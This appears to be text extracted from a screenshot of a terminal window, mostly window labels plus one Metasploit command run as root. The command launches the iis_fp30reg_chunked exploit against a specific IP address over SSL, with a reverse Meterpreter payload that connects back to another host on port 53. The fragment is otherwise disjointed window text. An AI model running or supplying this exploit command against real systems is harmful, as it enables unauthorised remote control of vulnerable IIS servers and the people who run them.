 Eterm
Eterm
Eterm Font Background Terminal
root@0[framework-2.3]# ./msfcli iis_fp30reg_chunked SSL=1 RHOST=212.150.53.165 RPORT=443 PAYLOAD=win32_reverse
_meterpreter LHOST=80.179.76.244 LPORT=53 E
See
Net cpu mem hda